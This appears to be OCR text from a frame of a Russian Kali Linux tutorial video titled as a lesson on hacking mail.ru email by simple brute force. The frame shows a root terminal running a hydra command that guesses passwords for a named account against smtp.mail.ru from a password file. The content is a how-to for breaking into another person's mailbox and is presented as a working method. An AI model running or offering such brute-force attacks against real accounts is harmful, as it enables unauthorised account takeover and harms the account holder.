 Приложения Переход En 01:25
Урок №-7 Взлом почты mail ru, простой брут 2015 рабочий способ.mp4
Приложения Переход Срд, 15 Июл, 21:38 en root
root@server: ~
Файл Правка Вид Поиск Терминал Справка
root@server:~# hydra -l marinablinger -P
root@server:~# hydra -l marinablinger -P '/root/Desktop/pass' smtp.mail.ru smtp
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@server: ~
[OBS 0.12.0 (linux) - Про... [vanohaker@vanohaker-... [Громкость] [Уроки Kali Linux 2.0 - Y... kali linux 2.0 Урок №-7 Взлом почты ...